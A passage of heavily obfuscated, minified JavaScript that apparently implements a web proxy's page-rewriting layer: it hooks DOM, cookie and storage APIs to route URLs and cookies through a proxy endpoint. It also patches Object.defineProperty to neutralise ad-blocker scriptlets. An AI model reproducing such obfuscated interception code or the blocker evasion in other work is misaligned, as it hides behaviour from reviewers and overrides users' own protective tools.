cq=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xd13));cq&&cN(cq)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xd13),(0x0,y3['Wq'])({'protectUrlContext':cB,'url':cq,'kind':y3['MN'][vU(0x54b)],'baseUrl':cC,'endpoint':y0['A'][vU(0xe15)]}));const cV=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x248));cV&&cN(cV)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x248),(0x0,y3['Wq'])({'protectUrlContext':cB,'url':cV,'kind':y3['MN'][vU(0x54b)],'baseUrl':cC,'endpoint':y0['A'][vU(0xe15)]}));}else{if(vU(0x53d)===cR){const cX=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xd13));cX&&cN(cX)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xd13),(0x0,y3['Wq'])({'protectUrlContext':cB,'url':cX,'kind':y3['MN'][vU(0x54b)],'baseUrl':cC,'endpoint':y0['A'][vU(0xe15)]}));}else{if(vU(0xfd8)===cR){const cH=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x943)),cA=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xc5a));cH&&cN(cH)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x943),(0x0,y3['Wq'])({'protectUrlContext':cB,'url':cH,'kind':vU(0xc67)===cA?y3['MN'][vU(0x24c)]:y3['MN'][vU(0x329)],'baseUrl':cC,'endpoint':y0['A'][vU(0xe15)]})),cA&&![vU(0xc67),vU(0x894),vU(0xff3),vU(0x702)][vU(0x4a9)](cA)&&cf(cA)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xc5a),(0x0,y2['md'])(cA));}else{if(vU(0x50e)===cR||'g'===cR){const cj=[vU(0xdf5),vU(0x4ab),vU(0x979),vU(0x1bc),vU(0x6d3),vU(0xa5d),vU(0x2e6),vU(0x860)];for(const cp of cj){const K0=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,cp);if(K0){const K1=(0x0,DS['oY'])({'protectUrlContext':cB,'value':K0,'baseUrl':cC,'idFilter':cO,'urlFilter':cb,'attributeFilter':cG});yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,cp,K1);}}const cx=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x49b));if(cx&&vU(0x8a7)==typeof cx){if(cx[vU(0xf04)]('#')&&cf(cx[vU(0x306)](0x1)))yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x49b),'#'+(0x0,y2['md'])(cx[vU(0x306)](0x1)));else{const K2=new URL(cx,cC);cN(K2[vU(0xe00)])&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x49b),(0x0,y3['Wq'])({'protectUrlContext':cB,'url':K2,'kind':y3['MN'][vU(0x54b)],'endpoint':y0['A'][vU(0xe15)],'baseUrl':cC}));}}}else{if(vU(0x1060)===cR){const K3=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0xa8e));if(K3&&vU(0x8a7)==typeof K3&&cf(K3)){const K4=(0x0,y2['md'])(K3);yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0xa8e),K4);}}else{if(vU(0x5fa)===cR){if(vU(0xc6f)===cm[vU(0x95d)](vU(0x4ad))&&!(0x0,y3['Gy'])(cB)){let K5=yR['A'][vU(0x23e)](ca)[vU(0x35a)][vU(0x23e)][vU(0x1122)](cm);K5&&(K5=yR['A'][vU(0x23e)](ca)[vU(0xfb5)][vU(0x1122)](K5,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),yR['A'][vU(0x23e)](ca)[vU(0x35a)][vU(0x480)][vU(0x1122)](cm,K5));}!function(K6){const vJ=vU;let {_window:K7,protectUrlContext:K8,element:K9,baseUrl:Ky,idFilter:KD,urlFilter:Kl,attributeFilter:Kc}=K6;if(vJ(0x5fa)!==K9[vJ(0xecb)][vJ(0xc32)]())return;const KK=yR['A'][vJ(0x23e)](K7)[vJ(0x35a)][vJ(0x23e)][vJ(0x1122)](K9);KK&&yR['A'][vJ(0x23e)](K7)[vJ(0x35a)][vJ(0x480)][vJ(0x1122)](K9,(0x0,DS['dv'])({'protectUrlContext':K8,'stylesheet':KK,'baseUrl':Ky,'idFilter':KD,'urlFilter':Kl,'attributeFilter':Kc}));}({'_window':ca,'protectUrlContext':cB,'element':cm,'baseUrl':cC,'idFilter':cO,'urlFilter':cb,'attributeFilter':cG});}}}}}}}}}}}const cJ=yR['A'][vU(0x23e)](ca)[vU(0xf5f)][vU(0x23e)][vU(0x1122)](cm);for(const K6 of Array[vU(0xe8c)](cJ))cf(K6)&&cJ[vU(0x1d6)](K6,(0x0,y2['md'])(K6));const cY=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x698));cY&&cf(cY)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x698),(0x0,y2['zp'])(cY));const cI=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x4de));cI&&cf(cI)&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x4de),(0x0,y2['md'])(cI));const ci=yR['A'][vU(0x23e)](ca)[vU(0xfe8)][vU(0x23e)][vU(0x1122)](cm);ci&&cf(ci)&&yR['A'][vU(0x23e)](ca)[vU(0xfe8)][vU(0x480)][vU(0x1122)](cm,(0x0,y2['md'])(ci));const cv=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x10fb));cm instanceof ca[vU(0x6aa)]&&cv&&vU(0x8a7)==typeof cv&&cv[vU(0x5cf)]>0x0&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x10fb),vU(0x402)+cv);const cQ=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x1e2));cm instanceof ca[vU(0x6aa)]&&cQ&&vU(0x8a7)==typeof cQ&&cQ[vU(0x5cf)]>0x0&&yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x1e2),vU(0x402)+cQ);const cS=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,vU(0x5fa));if(cS){const K7=(0x0,Du['e'])((0x0,DS['Vd'])({'protectUrlContext':cB,'style':cS,'baseUrl':cC,'idFilter':cO,'urlFilter':cb,'attributeFilter':cG}));yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,vU(0x5fa),K7);}const cP=[vU(0x874),vU(0x94b)];for(const K8 of cP){if(!cf(K8))continue;const K9=yR['A'][vU(0x23e)](ca)[vU(0x9d1)][vU(0x1122)](cm,K8);K9&&(yR['A'][vU(0x23e)](ca)[vU(0x2b6)][vU(0x1122)](cm,K8),yR['A'][vU(0x23e)](ca)[vU(0x4f9)][vU(0x1122)](cm,(0x0,y2['md'])(K8),K9));}if(cm instanceof ca[vU(0x6aa)]){const Ky=yR['A'][vU(0x23e)](ca)[vU(0xfb2)][vU(0x23e)][vU(0x1122)](cm),KD=Object[vU(0xde5)](Ky);for(const Kl of KD){const Kc=yo(Kl);cr(vU(0x81d)+Kc)&&(Ky[(0x0,y2['md'])(Kc)]=Ky[Kl],delete Ky[Kl]);}}if(cm instanceof ca[vU(0x10a4)]){for(let KK=0x0;KK<cm[vU(0x63e)][vU(0x204)][vU(0x5cf)];KK++)DV({'_window':ca,'protectUrlContext':cB,'node':cm[vU(0x63e)][vU(0x204)][KK],'baseUrl':cC,'idFilter':cO,'urlFilter':cb,'attributeFilter':cG});}}({'protectUrlContext':c8,'node':c9,'baseUrl':cy,'_window':c7,'idFilter':cD,'urlFilter':cl,'attributeFilter':cc}),c9[vR(0x204)][vR(0x1136)](cK=>{DV({'protectUrlContext':c8,'node':cK,'baseUrl':cy,'_window':c7,'idFilter':cD,'urlFilter':cl,'attributeFilter':cc});}));}const DX=function(c6,c7){const vY=Yo;let c8=arguments[vY(0x5cf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!c6||!c6[vY(0xf04)](vY(0x10c2)))return c6;const c9=decodeURIComponent(c6[vY(0x306)](0xf));if(!c9[vY(0x4a9)](y0['A'][vY(0xe15)])){const cy=vY(0xc66)[vY(0x65b)](Ds,vY(0xd22))[vY(0x65b)]((0x0,y3['Wq'])({'protectUrlContext':c7,'url':y0['A'][vY(0xe15)]+vY(0x1c0),'kind':y3['MN'][vY(0x6d1)],'baseUrl':yR['A'][vY(0x23e)](c8)[vY(0xed9)][vY(0x23e)][vY(0xfd1)](c8[vY(0x1070)]),'endpoint':y0['A'][vY(0xe15)]}),vY(0xb85))[vY(0x65b)]((0x0,DM['x'])()['id'],vY(0xbba))+Dq({'_window':c8,'protectUrlContext':c7,'html':c9});return vY(0x10c2)+encodeURIComponent(cy);}return c6;};var DH=l(0x15ef),DA=l(0x10e2),Dj=l(0x9ea);class Dx{static[Yo(0x23e)](c6,c7){const vI=Yo;let c8=Dx[vI(0xb1c)][vI(0x23e)](c7);return c8||(c8=function(c9,cy){return new Proxy(cy,{'get':function(cD,cl,cc){const vi=a2D;if(vi(0x10fe)===cl)return function(cB,cm,cC,ca){const vv=vi;var cO;const cb=[cB];return void 0x0===cC?cb[vv(0xd0b)]('*'):cb[vv(0xd0b)]('*',cC),(null!=ca?ca:c9)[vv(0xa54)](vv(0x88a))[vv(0x1122)](null!==(cO=this[vv(0x6c4)])&&void 0x0!==cO?cO:this,...cb);};const cK=cy[cl];return[vi(0x88c),vi(0xd18),vi(0x325),vi(0xe43),vi(0xd90),vi(0x1022),vi(0x3a5),vi(0x7b3),vi(0x428),vi(0xa93),vi(0x1116),vi(0x372),vi(0xa99),vi(0xf06),vi(0xccf),vi(0x56b),vi(0xf9f),vi(0x8f7),vi(0x2c9),vi(0x647),vi(0xbe3),vi(0xda5),vi(0x2b8),vi(0x873),vi(0x461),vi(0x694),vi(0x57f),vi(0x8ed),vi(0x20c)][vi(0x4a9)](cl)&&vi(0xf9d)==typeof cK?cK[vi(0x10be)](cD):cK;}});}(c6,c7),Dx[vI(0xb1c)][vI(0x480)](c7,c8)),c8;}}(0x0,yh['A'])(Dx,Yo(0xb1c),new Map());var Dn=l(0x385);function Dp(c6){const vQ=Yo,c7=new TextEncoder()[vQ(0x97d)](c6);let c8='';for(const c9 of c7)c8+=String[vQ(0x724)](c9);return btoa(c8);}function l0(c6,c7,c8){return c9=>{const vS=a2D;var cy;const cD=vS(0x28b)==typeof(null==c9?void 0x0:c9[vS(0x390)])?c9[vS(0x390)]:!(null==c9||null===(cy=c9[vS(0x390)])||void 0x0===cy||!cy[vS(0x462)]),cl=vS(0x28b)==typeof c8?c8:!(null==c8||!c8[vS(0x462)]);return c9[vS(0xfa1)]===c6&&cD===cl&&c7===c9[vS(0x81a)];};}const l1=c6=>{const vP=Yo;if(c6[vP(0x2a9)])return;c6[vP(0x2a9)]=!0x0;const c7=c6[vP(0x52c)][vP(0xee7)],c8=c6[vP(0x52c)][vP(0xb0a)],c9=()=>{const vZ=vP,cy=new Error()[vZ(0xca8)];return!(!cy||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[vZ(0xcb9)](cy));};c6[vP(0x52c)][vP(0xee7)]=function(){const vT=vP;return c9()?arguments[vT(0x5cf)]<=0x0?void 0x0:arguments[0x0]:c7(...arguments);},c6[vP(0x52c)][vP(0xb0a)]=function(){const vF=vP;return c9()?arguments[vF(0x5cf)]<=0x0?void 0x0:arguments[0x0]:c8(...arguments);};};function l2(c6,c7){const vt=Yo;c7[vt(0xabe)]||c7[vt(0x379)]||(c7[vt(0xabe)]=!0x0,c7[vt(0x2a9)]||y7['A'][vt(0x6cc)](vt(0x112c)),yR['A'][vt(0x40e)](c7),l5(c6,c7),l3(c7[vt(0x1070)]));}const l3=c6=>{const vo=Yo;c6[vo(0xe2d)]=[],c6[vo(0x88c)](vo(0xcc2),()=>null);};function l4(c6){const vh=Yo;let c7=!0x0,c8='';try{c8=c6[vh(0x2c6)][vh(0xe00)];}catch(c9){c7=!0x1;}return c7;}const l5=(c6,c7)=>{const vg=Yo;{const cm=c7[vg(0x3f0)][vg(0x1b2)][vg(0x102e)],cC=c7[vg(0x52c)][vg(0xe77)](c7[vg(0x3f0)][vg(0x1b2)],vg(0x102e));cm&&cC&&cC[vg(0x8c4)]&&cC[vg(0xade)]&&yR['A'][vg(0x23e)](c7)[vg(0xc68)][vg(0x1122)](cm)[vg(0x4a9)](vg(0x48f))&&c7[vg(0x52c)][vg(0xee7)](c7[vg(0x3f0)][vg(0x1b2)],vg(0x102e),{'get':function(){}});}l8(c7,vg(0xa54),vg(0x719),function(){const vz=vg;if(this[vz(0x9b5)])return vz(0xe34)[vz(0x65b)](this[vz(0x66b)],vz(0x265));for(var ca=arguments[vz(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];return yR['A'][vz(0x23e)](c7)[vz(0xc68)][vz(0x1122)](this,...cO);}),l9(c7,vg(0xd77),vg(0x10b9),{'get':function(){const vL=vg;for(var ca=arguments[vL(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][vL(0x23e)](c7)[vL(0xc40)][vL(0x23e)][vL(0x1122)](this,...cO);return cG?(0x0,DS['QS'])(cG):cG;},'set':function(ca){const vs=vg;for(var cO=arguments[vs(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][vs(0x23e)](c7)[vs(0xc40)][vs(0x480)][vs(0x1122)](this,vs(0x8a7)==typeof ca?(0x0,DS['Vd'])({'protectUrlContext':c6,'style':ca,...cb}):ca),ca;}}),l8(c7,vg(0xd77),vg(0x45b),function(ca){const vM=vg;if(this[vM(0x920)])return this[ca];for(var cO=arguments[vM(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][vM(0x23e)](c7)[vM(0x300)][vM(0x1122)](this,ca,...cb);}),l8(c7,vg(0xd77),vg(0xde2),function(ca,cO){const vW=vg;if(this[vW(0x920)])return this[ca]=cO;for(var cb=arguments[vW(0x5cf)],cG=new Array(cb>0x2?cb-0x2:0x0),cf=0x2;cf<cb;cf++)cG[cf-0x2]=arguments[cf];yR['A'][vW(0x23e)](c7)[vW(0x2e8)][vW(0x1122)](this,ca,vW(0x8a7)==typeof cO?(0x0,DS['oY'])({'protectUrlContext':c6,'value':cO}):cO,...cG);}),l8(c7,vg(0xffd),vg(0x6ea),function(ca,cO){const vd=vg;return yR['A'][vd(0x23e)](c7)[vd(0xb16)][vd(0x1122)](this,(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':ca}),cO);}),l8(c7,vg(0xffd),vg(0x31c),function(ca){const vu=vg,cO=(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':ca});return yR['A'][vu(0x23e)](c7)[vu(0xba4)][vu(0x1122)](this,cO);}),l9(c7,vg(0x1071),vg(0xf83),{'get':function(){const vE=vg;for(var ca=arguments[vE(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][vE(0x23e)](c7)[vE(0xf4a)][vE(0x23e)][vE(0x1122)](this,...cO);return cG?cG[vE(0x1062)](';')[vE(0x246)](cf=>cf[vE(0xd7d)]())[vE(0x246)](cf=>{const ve=vE,cN=cf[ve(0x676)]('=');return[cf[ve(0x2b3)](0x0,cN),cf[ve(0x2b3)](cN+0x1)];})[vE(0x246)](cf=>{const vk=vE;let [cN,cr]=cf;if((0x0,y2['_'])(cN)){const [cR,cU,cJ]=(0x0,y2['ks'])(cN)[vk(0x1062)](';');if(cJ)return[cJ,cr];}return[cN,cr];})[vE(0x246)](cf=>{const vw=vE;let [cN,cr]=cf;return''[vw(0x65b)](cN,'=')[vw(0x65b)](cr);})[vE(0x9cc)](';\x20'):cG;},'set':function(ca){const vq=vg,cO=lc(c7)||new URL(c7[vq(0x2c6)][vq(0xe00)]);for(var cb=arguments[vq(0x5cf)],cG=new Array(cb>0x1?cb-0x1:0x0),cf=0x1;cf<cb;cf++)cG[cf-0x1]=arguments[cf];const cN=yR['A'][vq(0x23e)](c7)[vq(0xf4a)][vq(0x23e)][vq(0x1122)](this,...cG),cr=cN?cN[vq(0x1062)](';')[vq(0x246)](cY=>cY[vq(0xd7d)]())[vq(0x246)](cY=>{const vV=vq,cI=cY[vV(0x676)]('=');return[cY[vV(0x2b3)](0x0,cI),cY[vV(0x2b3)](cI+0x1)];})[vq(0x1bc)](cY=>{let [cI,ci]=cY;return(0x0,y2['_'])(cI);})[vq(0x246)](cY=>{const vX=vq;let [cI,ci]=cY;return[cI,ci,...(0x0,y2['ks'])(cI)[vX(0x1062)](';')];})[vq(0x246)](cY=>{let [cI,ci,cv,cQ,cS]=cY;return{'key':cI,'value':ci,'domain':cv,'path':cQ,'name':cS};}):[],cR=(cY=>(0x0,DA[vq(0xd67)])(cY,{'decodeValues':!0x1}))(ca);if(void 0x0===cR[vq(0x788)]&&(cR[vq(0x788)]=c7[vq(0xb63)][vq(0xdb2)]),cU=(cU=cR[vq(0x788)])[vq(0xf04)]('.')?cU[vq(0x306)](0x1):cU,cO[vq(0xdb2)]===c6[vq(0xf21)]&&(!cU||cO[vq(0xdb2)][vq(0x771)](cU)))return yR['A'][vq(0x23e)](c7)[vq(0xf4a)][vq(0x480)][vq(0x1122)](this,ca,...cG);var cU;const cJ=function(cY,cI,ci,cv,cQ){const vH=vq,cS=new URL((0x0,y3['EW'])(cI[vH(0x2c6)][vH(0xe00)])?(0x0,y3['sH'])(cI[vH(0x2c6)][vH(0xe00)])[vH(0x67c)]:cI[vH(0x2c6)][vH(0xe00)]);if(!cQ[vH(0x47b)]){if('/'===cS[vH(0xf8e)])cQ[vH(0x47b)]='/';else{const cP=cS[vH(0xf8e)][vH(0x1062)]('/')[vH(0x306)](0x0,-0x1)[vH(0x9cc)]('/');cQ[vH(0x47b)]=cP||'/';}}return cQ[vH(0x788)]||(cQ[vH(0x788)]=cS[vH(0xdb2)]),cQ[vH(0x788)][vH(0xf04)]('.')||(cQ[vH(0x788)]='.'+cQ[vH(0x788)]),((cZ,cT,cF,co,ch)=>{const vA=vH,cg=cF[vA(0xea0)](cs=>cs[vA(0x66b)]===co[vA(0x66b)]&&cs[vA(0x788)]===co[vA(0x788)]&&cs[vA(0x47b)]===co[vA(0x47b)]),cz=cg?cg[vA(0x84d)]:(0x0,y2['md'])(''[vA(0x65b)](co[vA(0x788)],';')[vA(0x65b)](co[vA(0x47b)],';')[vA(0x65b)](co[vA(0x66b)]),(0x0,Dj['$o'])()),cL={'httpOnly':co[vA(0x8ae)],'maxAge':co[vA(0xf96)],'encode':cs=>cs};return cL[vA(0x47b)]=function(cs,cM){const vj=vA,cW=(0x0,y3['rI'])(cM,cs[vj(0xf21)]);if('v7'===cs[vj(0xf35)])return'/'[vj(0x65b)](y3['lv'],'/')[vj(0x65b)](cs[vj(0xf21)],'/')[vj(0x65b)]((0x0,Di['Y_'])(cs[vj(0x88d)]),'/')[vj(0x65b)](cW);if('v8'===cs[vj(0xf35)])return'/'[vj(0x65b)](y3['ep'],'/')[vj(0x65b)](cs[vj(0xf21)],'/')[vj(0x65b)]((0x0,Di['Y_'])(cs[vj(0x88d)]),'/')[vj(0x65b)](cW);if('v9'===cs[vj(0xf35)])return'/'[vj(0x65b)](y3['ZM'],'/')[vj(0x65b)](cs[vj(0xf21)],'/')[vj(0x65b)](cW);if(vj(0xfcf)===cs[vj(0xf35)])return'/'[vj(0x65b)](y3['Ph'],'/')[vj(0x65b)](cs[vj(0xf21)],'/')[vj(0x65b)](cW);if(vj(0x794)===cs[vj(0xf35)])return'/'[vj(0x65b)](y3['g3'],'/')[vj(0x65b)](cs[vj(0xf21)],'/')[vj(0x65b)](cW);if(vj(0x1096)===cs[vj(0xf35)])return'/'[vj(0x65b)](y3['qF'],'/')[vj(0x65b)](cs[vj(0xf21)],'/')[vj(0x65b)](cW);throw new Error(vj(0x114a)[vj(0x65b)](cs));}(cZ,co[vA(0x788)]),cL[vA(0x788)]=new URL((0x0,y5['aV'])(cT))[vA(0xdb2)],ch&&(cL[vA(0x21b)]=ch),cL[vA(0x622)]=!0x0,cL[vA(0x247)]=vA(0xbab),co[vA(0x295)]&&!isNaN(co[vA(0x295)][vA(0xa71)]())&&(cL[vA(0x295)]=co[vA(0x295)]),(0x0,DH['l'])(cz,co[vA(0x2f1)],cL);})(cY,ci,cv,cQ);}(c6,c7,y0['A'][vq(0xe15)],cr,cR);return yR['A'][vq(0x23e)](c7)[vq(0xf4a)][vq(0x480)][vq(0x1122)](this,cJ,...cG);}}),l8(c7,vg(0x1071),vg(0x775),function(ca){const vx=vg;return yR['A'][vx(0x23e)](c7)[vx(0x32f)][vx(0x1122)](this,(0x0,y2['md'])(ca));}),l8(c7,vg(0x1070),vg(0x775),function(ca){const vn=vg;return vn(0x8a7)!=typeof ca&&(ca=c7[vn(0xfba)](ca)),yR['A'][vn(0x23e)](c7)[vn(0x851)][vn(0x1122)](this,(0x0,y2['md'])(ca));}),l8(c7,vg(0x1071),vg(0x1023),function(ca){const vp=vg;return yR['A'][vp(0x23e)](c7)[vp(0x613)][vp(0x1122)](this,(0x0,y2['md'])(ca));}),l8(c7,vg(0x1071),vg(0x7c9),function(ca){const Q0=vg;return ca=(0x0,Dn['w4'])(ca),yR['A'][Q0(0x23e)](c7)[Q0(0x628)][Q0(0x1122)](this,(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':ca}));},ca=>ca),l8(c7,vg(0x1071),vg(0x471),function(ca){const Q1=vg;return ca=(0x0,Dn['w4'])(ca),yR['A'][Q1(0x23e)](c7)[Q1(0x933)][Q1(0x1122)](this,(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':ca}));},ca=>ca),l8(c7,vg(0x1071),vg(0x227),function(ca){const Q2=vg;let cO=ca[Q2(0x719)]();if(0x0===cO[Q2(0x5cf)])return yR['A'][Q2(0x23e)](c7)[Q2(0x10f3)][Q2(0x1122)](this,'');const cb=/import\(['"](http.+?)['"]\)/g;cO[Q2(0x38c)](cb)&&(cO=cO[Q2(0x86c)](cb,(cN,cr)=>{const Q3=Q2,cR=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cr,'kind':y3['MN'][Q3(0x6d1)],'baseUrl':yR['A'][Q3(0x23e)](c7)[Q3(0xed9)][Q3(0x23e)][Q3(0xfd1)](c7[Q3(0x1070)]),'endpoint':y0['A'][Q3(0xe15)]});return Q3(0xbde)[Q3(0x65b)](cR,'\x27)');}));let cG=Dq({'_window':c7,'protectUrlContext':c6,'html':cO,'docBaseUrl':yR['A'][Q2(0x23e)](c7)[Q2(0xed9)][Q2(0x23e)][Q2(0xfd1)](this)})||cO;if(cO[Q2(0x4a9)](Q2(0xd80))&&cO[Q2(0x4a9)](Q2(0xaa4))&&!cO[Q2(0x4a9)](Q2(0xc9c))&&cG[Q2(0x4a9)](Q2(0xc9c))&&(cG=cG[Q2(0x306)](0x0,cG[Q2(0xddf)](Q2(0xc9c)))),!cO[Q2(0x4a9)]('\x0a')&&cO[Q2(0xf04)](Q2(0x2b0))&&cO[Q2(0x1062)]('<')[Q2(0x5cf)]-0x1==0x1&&!cO[Q2(0x4a9)](Q2(0x412))&&cG[Q2(0x771)](Q2(0x412))&&(cG=cG[Q2(0x306)](0x0,cG[Q2(0xddf)](Q2(0x412)))),cO[Q2(0xf04)](Q2(0x1059))&&cO[Q2(0x771)](Q2(0xa6d))){const cN=Q2(0xa81)[Q2(0x65b)]((0x0,y2['md'])(Q2(0x401)),'\x22>');cG=cG[Q2(0x306)](0x0,cG[Q2(0xddf)](cN)+cN[Q2(0x5cf)]);}const cf=yR['A'][Q2(0x23e)](c7)[Q2(0x10f3)][Q2(0x1122)](this,cG);return this[Q2(0xf4b)]&&(l3(c7[Q2(0x1070)]),Dm(this[Q2(0xf4b)]),DY(this[Q2(0xf4b)]),yg[Q2(0x9a1)](this[Q2(0xf4b)]),c7[Q2(0xcfa)]&&c7[Q2(0xcfa)]()),cf;}),l8(c7,vg(0x1071),vg(0x509),function(ca){const Q4=vg;return this[Q4(0x227)](ca+'\x0a');}),l8(c7,vg(0x6b4),vg(0x775),function(ca){const Q5=vg;return yR['A'][Q5(0x23e)](c7)[Q5(0x4dd)][Q5(0x1122)](this,(0x0,y2['md'])(ca));}),l8(c7,vg(0x6b4),vg(0x7c9),function(ca){const Q6=vg;return ca=(0x0,Dn['w4'])(ca),yR['A'][Q6(0x23e)](c7)[Q6(0x243)][Q6(0x1122)](this,(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':ca}));},ca=>ca),l8(c7,vg(0x6b4),vg(0x471),function(ca){const Q7=vg;return ca=(0x0,Dn['w4'])(ca),yR['A'][Q7(0x23e)](c7)[Q7(0x320)][Q7(0x1122)](this,(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':ca}));},ca=>ca),l8(c7,vg(0x1034),vg(0x59d),function(ca,cO){const Q8=vg;return Q8(0x6f6)!==cO?yR['A'][Q8(0x23e)](c7)[Q8(0x93f)][Q8(0x1122)](this,ca,cO):yR['A'][Q8(0x23e)](c7)[Q8(0x93f)][Q8(0x1122)](this,Dq({'_window':c7,'protectUrlContext':c6,'html':ca}),cO);}),l9(c7,vg(0x257),vg(0x55a),{'get':function(){const Q9=vg;for(var ca=arguments[Q9(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][Q9(0x23e)](c7)[Q9(0xdf2)][Q9(0x23e)][Q9(0x1122)](this,...cO);return(0x0,y2['_'])(cG)?(0x0,y2['ks'])(cG):cG;},'set':function(ca){const Qy=vg;ca=(0x0,y2['_'])(ca)?ca:(0x0,y2['md'])(ca);for(var cO=arguments[Qy(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][Qy(0x23e)](c7)[Qy(0xaf8)][Qy(0x480)][Qy(0x1122)](this,ca,...cb);}}),ly(c7,vg(0x257),vg(0x48e),{'get':function(ca,cO){const QD=vg,cb=ca[cO];return cb?QD(0x5cf)===cO?cb:QD(0xf9d)==typeof cb?cO===(null===(cG=c7[QD(0xa4b)])||void 0x0===cG?void 0x0:cG[QD(0xd63)])?function(){const Ql=QD,cf=cb[Ql(0x1122)](ca);return new c7[(Ql(0x1054))](cf,{'get':function(cN,cr){const Qc=Ql,cR=cN[cr];return cR?Qc(0x8b3)===cr?function(){const QK=Qc,cU=cR[QK(0x1122)](cN);return cU?new Proxy(cU,{'get':function(cJ,cY){const QB=QK,cI=cJ[cY];return cI?QB(0x2f1)===cY?new Proxy(cI,{'get':function(ci,cv){const Qm=QB,cQ=ci[cv];if(!cQ)return cQ;if(Qm(0x66b)===cv&&cQ[Qm(0xf04)](Qm(0x81d))){const cS=cQ[Qm(0x306)](0x5);return(0x0,y2['_'])(cS)?Qm(0x81d)+(0x0,y2['ks'])(cS):cQ;}return cQ;}}):QB(0xf9d)==typeof cI?cI[QB(0x10be)](cJ):cI:cI;}}):cU;}:Qc(0xf9d)==typeof cR?cR[Qc(0x10be)](cN):cR:cR;}});}:cb[QD(0x10be)](ca):new c7[(QD(0x1054))](cb,{'get':function(cf,cN){const QC=QD,cr=cf[cN];if(!cr)return cr;if(QC(0xf9d)==typeof cr)return cr[QC(0x10be)](cf);if(QC(0x66b)===cN&&cr[QC(0xf04)](QC(0x81d))){const cR=cr[QC(0x306)](0x5);return QC(0x81d)+((0x0,y2['_'])(cR)?(0x0,y2['ks'])(cR):cR);}return cr;}}):cb;var cG;}},null),ly(c7,vg(0x257),vg(0x315),{'get':function(ca,cO){const Qa=vg,cb=ca[cO];if(!cb)return cb;if(Qa(0x3ef)===cO)return function(){const QO=Qa,cG=[];for(var cf=arguments[QO(0x5cf)],cN=new Array(cf),cr=0x0;cr<cf;cr++)cN[cr]=arguments[cr];return cN[QO(0x1136)](cR=>{const Qb=QO;cG[Qb(0xd0b)]((0x0,y2['md'])(cR));}),cb[QO(0xfd1)](ca,[...cG]);};if(Qa(0x110d)===cO)return function(cG){const QG=Qa;return cb[QG(0xfd1)](ca,[(0x0,y2['md'])(cG)]);};if(Qa(0x2d7)===cO)return function(){const Qf=Qa;for(var cG=arguments[Qf(0x5cf)],cf=new Array(cG),cN=0x0;cN<cG;cN++)cf[cN]=arguments[cN];const cr=cf[Qf(0x246)](cR=>(0x0,y2['md'])(cR));return cb[Qf(0xfd1)](ca,[...cr]);};if(Qa(0x797)===cO)return function(cG,cf){const QN=Qa;return cb[QN(0xfd1)](ca,[(0x0,y2['md'])(cG),cf]);};if(Qa(0x1d6)===cO)return function(cG,cf){const Qr=Qa;return cb[Qr(0xfd1)](ca,[(0x0,y2['md'])(cG),(0x0,y2['md'])(cf)]);};if(Qa(0x2f1)===cO)return 